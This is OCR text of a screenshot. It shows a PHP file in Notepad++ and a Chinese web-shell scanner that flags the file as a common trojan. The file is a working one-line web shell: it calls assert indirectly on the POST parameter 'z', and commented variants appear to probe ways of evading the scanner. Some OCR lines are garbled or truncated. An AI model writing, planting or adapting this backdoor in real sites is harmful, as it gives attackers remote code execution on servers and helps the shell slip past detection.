 C:\Users\86135\Desktop\rmp\1.php - Notepad++
编辑(E) 搜索(S) 视图(V) 编码(N) 语言(L) 设置(T) 工具(O) 宏(M)
start_Burp2020.8_cn.vbs hosts php_b.txt config.ini mo.p
1 <?php
2 //$a=$_GET['x'];
3 //$$a=$_GET['y'];
4 //$b($_POST['z']);
5
6 //?x=b&y=assert
7 //$a=b $$a=asssert=
8 //assert($_POST['ch
9
10
11 $a=$_GET['x'];
12 $b='assert';
13 $b($_POST['z']);
14
15 ?>
自定义路径扫描
C:/Users/86135/Desktop/rmp/1.php
取消扫描 暂停扫描
网页木马 发现1个风险
C:/Users/86135/Desktop/rmp/1.php 常见木马 详情
网页挂马 正在扫描
网页黑链 正在扫描
畸形文件 正在扫描
已启用网马引擎: 上报 信任区 隔离区 日志